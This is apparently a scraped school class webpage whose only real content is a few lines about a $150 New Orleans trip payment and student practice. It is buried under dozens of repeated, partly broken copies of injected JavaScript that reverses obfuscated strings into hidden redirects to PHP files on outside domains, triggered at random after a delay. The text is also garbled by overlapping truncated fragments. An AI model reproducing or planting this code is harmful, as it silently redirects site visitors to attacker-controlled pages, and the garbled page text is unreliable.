number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to passoffs.</div>
<div></div>
<div>2. TRIP PAYMENT DUE:  the next New Orleans trip payment of $150 is due this week (November 2).  Payments submitted Thursday or Friday will be considered on time.  Please contact Mr. Goins if you have any questions.</div>
<div></div>
<div>3. PRACTICE:  over the past few weeks, we have been exploring with students strategies for deliberate practice with a focus on awareness.  Students have been learning ways <script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return 